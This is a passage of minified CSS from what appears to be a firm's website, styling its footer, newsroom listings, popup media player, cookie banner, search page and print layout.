li{margin:10px
0}#footerOffices li a:not(:hover):not(:focus){color:inherit}#footerOffices
ul{display:flex;flex-wrap:wrap}#footer #footerOffices li:not(:last-child){margin-right:60px}.socialLinks
ul{display:flex !important;align-items:center}.socialLinks li:not(:last-child){margin-right:49px !important}.socialLinks li
a{display:block;padding:4px}.socialLinks li a
svg{display:block;width:100%;height:auto;fill:#fff}.socialLinks
#FacebookInlineSVG{width:14px}.socialLinks
#LinkedinInlineSVG{width:28px}.socialLinks
#TwitterInlineSVG{width:28px}.socialLinks li a:hover svg path,
.socialLinks li a:focus svg
path{fill:#0a80ca}#footerOffices ul,
#footerOffices
li{list-style:none;position:relative;margin:0;padding:0}#footer
#footerLinks{display:flex;flex-wrap:wrap;margin:40px
0}#footerLinks
li{margin:0
30px 10px 0}#footerLinks li:last-child{margin-right:0}@media (min-width: 768px){#footerTop{display:flex}#footerLogo{max-width:100%;flex:0 2 362px;padding-right:max(63px,
min(92px, 63px + (92 - 63) * ((100vw - 768px) / (1800 - 768))
))}#footerOffices{flex:1 3 1315px;margin:0}#footerOffices
ul{justify-content:flex-end}#footer #footerOffices
li{margin-right:0 !important}#footer #footerOffices li:not(:first-child){margin-left:60px}}@media (min-width: 1350px){#footerBottom{display:flex;margin-top:75px;justify-content:flex-end}#footer
#footerLinks{position:relative;justify-content:flex-end;flex:1 1 auto;margin:0
65px 0 0}}@media (min-width: 1350px){#footerLinks li:first-child{position:absolute;left:0;top:0}}div.itemSection ul.results_list
li{margin-left:0;list-style:none}.newsroomList:not(.expandableList) .results_list{margin-top:35px}.itemList.newsroomList
li{margin-bottom:30px}.newsroomList
.datetype{margin:0;--min-font-size:16;--max-font-size:18;letter-spacing:1px;text-transform:uppercase;font-weight:400}.newsroomList .datetype
*{display:inline}.newsroomList .datetype>div+div::before{content:'|';margin:0
10px}.newsroomList
.title{color:#212121}.newsroomList a:not(:hover):not(:focus){color:inherit}.newsroomList
.title{margin:0;--min-font-size:18;--max-font-size:22;font-weight:600}.newsroomList
.abstract{margin-top:0;--max-font-size:18}.newsroomList .abstract p:first-child,
.newsroomList .description p:first-child{margin-top:0}@media (min-width: 768px){.newsroomList
.datetype{--min-font-size:14;--fluid-start:1280}}#jobList
li{padding-bottom:20px;margin-bottom:35px;border-bottom:4px solid var(--gralue)}#jobList li>a{position:relative;display:block;padding-right:55px;box-sizing:border-box}#jobList li>a::after{position:absolute;right:0;top:calc(50% - 25px);content:'';display:block;width:25px;height:50px;background:url([data-uri]) no-repeat;background-size:25px 50px}.newsroomList a:hover .title,
.newsroomList a:focus
.title{color:var(--green)}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:60vw;height:auto;background:#fff;border:12px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff}.popupPlayerWrapper
.position{color:#333}.popupPlayerWrapper.inlinePlayer{position:relative;top:inherit;left:inherit;z-index:inherit;width:100%;height:100%;margin:0
0 1.25em 0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box;overflow:hidden}.mediaPlayer>iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:999999}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.mediaPlayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.mediaPlayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:90vw}}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0px;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:0.9rem;margin-left:0px;margin-right:0px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerSidebar .bioXref
li{display:block}.popupPlayerSidebar .bioXref
.title{--max-font-size:18}.popupPlayerSidebar .bioXref
.content{color:#333}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}@media (min-width: 900px){.itemMultimediaList ul.results_list,
.xrefMultimediaList
ul{display:flex;justify-content:space-between}}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list
li{margin:0
0 10px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:0.8rem}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:inline-block;position:relative;max-width:100%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{font-size:70px;color:white;box-shadow:0 0 2px 0 black;background:rgba(0,0,0,.3);transform:scale(.5);left:calc(50% - .35em);content:'';display:block;position:absolute;top:calc(50% - 0.5em);z-index:5}.photo .triggerPopupPlayer::before{border: .05em solid currentColor;border-radius:50%;top:calc(50% - 0.5em);left:calc(50% - 0.5em);width:1em;height:1em;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{width:0;height:0;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;background:none;box-shadow:none}@media (max-width: 1024px){.inlineMultimediaPlaceholder{max-width:none;margin:0px}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{float:none;margin:0
0 10px 0;width:100%}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li .abstract,
.itemMultimediaList ul.results_list li .videomore,
.itemMultimediaList ul.results_list li .title,
.itemMultimediaList ul.results_list li
.abstract{margin-left:0}}@media (max-width: 767px){.inlineMultimediaPlaceholder{position:relative;z-index:10}.popupPlayerWrapper{border:3px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;height:auto;overflow:visible;padding-bottom:0}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px;background:#f0f0f0}a#playlistPrev{border-left:2px solid #f0f0f0}a#playlistNext{border-left:2px solid #f0f0f0}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div{padding:0px
10px 0px 10px}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div:last-of-type{padding:0px
10px 5px 10px}.popupPlayerSidebar > div
h2{padding:6px
0 2px 0}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}}#cookieBanner{display:none;position:fixed;left:80px;right:80px;bottom:0;z-index:9999;max-width:1100px;margin:0
auto;padding:1rem 2rem;color:white;overflow:visible !important}#cookieBanner::before{content:'';position:absolute;width:100vw;left:calc(50% - 50vw);top:0;bottom:0;position:absolute;background:rgba(0,0,0,.85);z-index: -1}#cookieBanner>div{position:relative;display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px;max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:18px;line-height:28px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{padding:14px
18px 14px 25px;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;white-space:nowrap}#cookieManage:after,#cookieAccept:after{content:'×';font-size:33px;display:block;line-height: .6;margin-left:18px}#cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (max-width: 1349px){#cookieBanner{left:44px;right:44px}}@media (max-width: 919px){#cookieBanner{left:16px;right:16px;bottom:0}#cookieBanner>div{display:block}#cookieBanner>div>div{padding:0}#cookieBanner
p{font-size:16px}}@media (max-width: 767px){#cookieBanner{padding:1rem}}#cookieOptions{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:9999;display:flex;justify-content:center;align-items:center}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;border:8px
solid #999;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#cookieOptions
h2{padding:0;margin-bottom: .5em}#cookieOptions div + div
h2{float:left;clear:both}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{width:100%;clear:both}.toggleGroup{width:85px;height:28px;border-radius:14px;color:white;background:black;position:relative;border:1px
dashed transparent}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{font:inherit;font-size:14px;text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;padding:0
45% 0 0;display:flex;align-items:center;justify-content:center;border-radius:inherit}.toggleGroup:focus-within{text-decoration:underline;border-color:white}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{background-color:white;border:3px
dotted transparent;transition:all 150ms;content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;box-sizing:border-box;border-radius:inherit;background-clip:content-box}.toggleGroup label~:checked+label:after{background-color:#ccc;left:0}.closeButton,.popupShareButton{position:absolute;top:15px;right:15px;width:0;height:0;font-size:0;padding:20px
20px 0 0;overflow:hidden;border:2px
solid #fff;background-color:#ddd;border-radius:50%;cursor:pointer;color:#999}.popupShareButton::after{position:absolute;top:0px;left:0px;width:20px;height:20px;content:"";background:#ddd url([data-uri]) center center no-repeat;background-size:13px;opacity:0.35}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{position:absolute;top:9px;left:3px;width:14px;height:3px;content:"";background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;border:2px
solid #fff;background-color:#ddd;border-radius:3px;cursor:pointer;color:#333;text-transform:uppercase}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (max-width: 767px){.closeButton,.popupShareButton{top:4px}}#emailPopupWrapper{position:fixed;z-index:99999;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, .7);transition:opacity .3s}#emailPopupWrapper:not(.active){pointer-events:none;opacity:0}#emailPopup{position:relative;background:white}#emailPopupContent{border:12px
solid #cecece;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{border:none;margin:0;padding:0;width:auto;overflow:visible;background:transparent;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;display:inline-block;margin:10px;padding:4px
10px;background:#0a80ca;color:#fff;text-align:center;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{width:100%;flex-basis:100%}#sp_class_search
.search_text{display:flex;align-items:stretch;margin:1em
0 0}#sp_class_search .search_text
input{vertical-align:bottom;margin:0;display:block;height:auto}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:auto;max-width:600px;border:1px
solid #cecece;margin-right:1rem}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}.search_section_wrapper{display:flex}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{padding:0
0 0.8rem .3rem;display:flex;align-items:center}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{font-size:1rem;line-height:1;display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{border:none;margin: .5rem 0 0 0}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}@media (max-width: 767px){#sp_class_search
.search_text{flex-direction:column;align-items:flex-start}#search main .search_form [type=submit]{margin-top: .5rem}#sp_class_search
#searchtext{width:100%}#sp_class_search
.search_section_wrapper{flex-direction:column}#search div.form-section{margin-bottom:0}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}.result-items
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}.section-header
h3{font-size:1.3rem;margin-top:2em;margin-bottom: .5em;padding:0}#search .view_more
a{position:relative;padding:7px
36px 7px 36px}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{border-top:1px solid #e9e9e9;margin:0;padding:6px
0}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:#0a80ca}#search #searchTabLinks a
span{color:#0a80ca}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 .5rem 0;padding:0;color:#888}#search
.searchOptionsWrapper{position:relative;border:1px
solid #a69e9d;width:100%;max-width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{width:100%}#search
.customSelect{font-size:18px}#search .customSelect,
#search
select{border:0
!important;background:inherit}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0;order:2}.searchBioWrapper .photo
img{padding:0
0 0 32px;width:220px}.searchBioWrapper
.divider{border-top:1px solid #a69e9d;margin:18px
0;display:none}.result-items>div:not(:last-of-type),.result-items>p.excerpt:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px;padding:0
0 32px}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#0a80ca;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{text-align:left;cursor:pointer}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}
/* css/item-detail.css
 */
div.blog,div.publication,span.publication{font-style:italic}#itemContent{margin:20px
0 55px 0}.photoRight{float:right;margin-left:14px}#item_bio .photo
img{display:block;width:100%;height:auto}#itemInfo{position:relative;padding-top:46px;font-weight:600}#itemInfo::before{position:absolute;top:0;left:0;display:block;content:'';width:138px;height:4px;background:var(--green)}#itemInfo
strong{font-weight:800}#dateline{position:relative;font-weight:600}#dateline
*{display:inline}#dateline > div + div .results_list::before{content:'|';margin:0
6px}#byline>div>div{display:inline-block;margin-right:5px}#byline div:not(:last-child)::after{content:','}#itemButtons{display:flex;margin-bottom:50px}#itemButtons>div{margin:20px
21px 0 0}#itemPhoto{display:block;width:100%;max-width:300px;height:auto}#externalForm{margin:40px
0}.attachment_wrapper{margin-top:10px}.attachment_wrapper>div{margin-bottom:10px}.attachment_item>div{margin:0
0 6px 0}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#homeSearch,#areaLinkNav,#practiceSearch,#cookieBanner,.inlineMultimediaPlaceholder{display:none !important}#content{display:block;margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ul li a,
ol li,
ol li a,li::marker{color:#000 !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;padding:0;color:#000 !important}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}#header,
body.scrolled
#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:10px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:90px solid #fff !important;border-bottom:none !important;clear:both !important;box-shadow:none !important}body.scrolled.professionals-item #header,
body.professionals-item
#header{margin-bottom:0px !important}#header:after{display:none !important}body.scrolled
#logo{top:0 !important}#logo{display:block !important;position:relative !important;top:0 !important}#logo
svg{position:relative !important;top:0 !important;left:0;padding-top:0;margin-left:10px;margin-top: -80px !important;max-width:230px;width:230px !important}body.scrolled #header:after{height:auto}#footer{display:none !important}h2::after,
h3::after,
#officeList .title a::after{display:none}h2,h3,h4,h5{margin-bottom:10px}#mainContent
#itemInfo{width:100% !important;display:block;clear:both}#row1,#row2{display:block;width:100%;clear:both}#row1 .leftContent,
#row1
.homeSquareSpotlights{width:48%;float:left}#row1
.leftContent{margin-right:20px}.squareSpotlights
.linktext{position:relative;color:#000 !important;margin-top:8px;padding:0
!important}.squareSpotlights
.linktext{padding-left:0 !important}#columnedNews::before{display:none}#columnedNews{display:block;padding:0
!important;clear:both}.staticNews
ul{margin-top:20px}#columnedNews .results_list
li{margin-bottom:12px}#columnedNews h3,
#columnedNews .results_list
li{left:0}#columnedNews .staticNews ul,#columnedNews{width:100% !important;display:block}#columnedNews .staticNews
li{width:100% !important;float:none}#columnedNews #leftContent,
#columnedNews
.staticNewsImage{float:left;width:48%}#columnedNews
.staticNewsImage{padding-left:20px}#footerCallout::before,#profSubNav::before{display:none}.fullWidthSpotlight
.imageWrapper{width:34%;float:left;padding:0
!important;margin-right:20px;margin-bottom:10px}.fullWidthSpotlight
.backgroundimage{display:none !important}.fullWidthSpotlight
.content{width:58%;float:left;padding:0
!important}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{display:none !important}#bannerImage{display:none}#bannerContent{color:#000;padding-bottom:20px}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{display:none}#footerCallout,#profSubNav{background-color:none}#footerCallout
li{display:block}#content:not(:only-child) #mainContent{width:70%;float:left;margin-right:20px;}#content:not(:only-child) #subContent{display:block;padding:0;width:25%;float:right}.subNavList{display:none}#bannerContent>div{width:100%;padding:0}#bannerContent{min-height:auto}#bannerExtras{display:none !important}.bioXref
li{display:block;margin-top:8px}#lowerContent{display:block;width:100%;clear:both}.staticNews:not(#columnedNews) ul{display:block}#columnedNews .results_list
li{width:100% !important}.staticNews
li{width:31%;float:left;margin-right:10px}.staticNews
.title{clear:both}.staticNews li
image{margin-bottom:8px}#footerCallout{width:100%;display:block;clear:both}.contentSection>*{display:block !important;width:100% !important;overflow:visible !important}div.expandableContent,.expandableContent{display:block !important;width:100% !important;margin-bottom:20px}.expandableHeading button::after,h2.sectionTitle::after{display:none}.expandButton,.collapseButton{display:none !important}section.contentSection,div.expandWrapper{border-color:#000;border:none !important}.contentQuote{padding:0
!important}#professionals
#mainContent{width:100% !important;clear:both;display:block !important}.bioList{margin-top:14px !important}.bioList>ul.results_list{display:block}.bioList>ul.results_list>li{width:31%;margin-left:0;float:left;margin-right:10px !important;min-height:346px !important;max-height:347px !important;overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}.bioList
.photo{display:block;padding:0;width:100%}.bioList .content
.email{display:none}.bioList
.image{position:relative !important}.bioList .photo
img{width:100% !important}.bioList .image
img{display:none}.bioList > ul.results_list > li
.nametitle{padding-left:0 !important}.bioList > ul.results_list > li
.contact{border-top:#000}.bioList
.content{padding:8px
0 0 0 !important}.bioList .nametitle::after{display:none !important}#profSubNav{margin-top:0}#profSubNav
ul{display:block;width:100%;clear:both}#profSubNav ul
li{width:31%;margin-left:0;float:left;margin-right:10px !important}#beforeContent{padding:0
!important}#profSubNav
.content{padding-left:0}#itemAccessories{display:none}#itemPhoto{display:block;width:48%;float:left;margin-right:20px;padding:0
!important;margin-left:0 !important}#itemInfo{display:block;width:48%;float:left;margin-right:0px;padding:0}#banner::before{display:none}#services
#mainContent{width:100% !important}#serviceColumns>div{width:47%;float:left;padding:0;margin-right:10px}div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important}div.listColumn.areaToggle
.areaExpand{display:none !important}#subContent li
.email{display:none !important}#subContent li
img{margin-bottom:8px}div.listColumn>ul>li{border:none !important}#careerSubNav{display:block;width:100%}#careerSubNav
ul{display:block;width:100%;clear:both}#careerSubNav
li{width:31%;margin-right:10px;float:left}#careerSubNav
a{display:block}#careerSubNav a::before{display:none}#careerSubNav .image
img{position:relative !important;display:block}#careerSubNav
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}.contentQuote .quote
p{color:#000 !important}#upperFreeFormSpotlight ul,
#lowerFreeFormSpotlight
ul{display:block;clear:both;width:100%}#lowerFreeFormSpotlight
.backgroundimage{display:none !important}#upperFreeFormSpotlight li,
#lowerFreeFormSpotlight ul
li{width:31%;float:left;margin-right:10px}#upperFreeFormSpotlight li:nth-child(3n),
#lowerFreeFormSpotlight li:nth-child(3n){margin-right:0px;clear:right}#upperFreeFormSpotlight a,
#lowerFreeFormSpotlight
a{display:block}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before,
#upperFreeFormSpotlight a::before,
#lowerFreeFormSpotlight a:hover::before,
#lowerFreeFormSpotlight a:focus::before,
#lowerFreeFormSpotlight a::before{display:none}#upperFreeFormSpotlight .content,
#lowerFreeFormSpotlight
.content{padding:10px}#upperFreeFormSpotlight .image img,
#lowerFreeFormSpotlight .image
img{position:relative}#newsroomSpotlight ul,#newsroomSpotlight,#insights-news{display:block;width:100%;clear:both !important}#newsroomSpotlight a:not(.sp_pencil),
#newsroomSpotlight
a{display:block !important}#newsroomSpotlight a:hover::before,
#newsroomSpotlight a:focus::before,
#newsroomSpotlight a:not(.sp_pencil)::before{display:none !important}#newsroomSpotlight
li{width:31%;margin-right:10px;float:left}#newsroomSpotlight
a{display:block}#newsroomSpotlight a::before{display:none}#newsroomSpotlight .image
img{position:relative !important;display:block}#newsroomSpotlight
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}#newsroomSpotlight .content p,
#newsroomSpotlight
.title{color:#000 !important}#insights #mainContent,
#insights-news
#mainContent{width:100% !important}#footerCallout{padding:20px
0}#events #mainContent,
#events-archive #mainContent,
#insights-archive
#mainContent{width:100% !important}#contact
#mainContent{width:100% !important}#officeList{margin-top:10px;display:block;width:100%;clear:both !important}#officeList
ul{display:block;width:100%;clear:both !important}#officeList ul
li{display:block;width:31%;float:left;margin-right:8px;min-height:400px;max-height:401px;overflow:hidden}#contact
#bannerText{padding-bottom:20px;clear:both}#officeList .listingimage a::before{display:none}#officeList
.content{padding:0
!important}#officeList
